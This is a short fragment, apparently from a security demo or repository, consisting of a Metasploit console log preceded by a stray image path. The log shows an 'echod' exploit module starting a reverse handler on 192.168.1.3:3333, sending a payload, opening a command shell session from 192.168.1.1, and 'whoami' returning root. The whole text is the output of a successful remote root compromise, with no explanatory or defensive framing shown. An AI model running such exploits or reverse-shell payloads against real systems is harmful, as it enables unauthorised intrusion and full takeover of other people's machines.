 msf exploit(echod) > exploit
[*] Started reverse handler on 192.168.1.3:3333
[*] Sleeping for 5 seconds...be patient
[*] Sending payload...
[*] Got a reply...
[*] Command shell session 2 opened (192.168.1.3:3333 -> 192.168.1.1:32926) at 20
21-10-11 17:42:11 +0200
whoami
root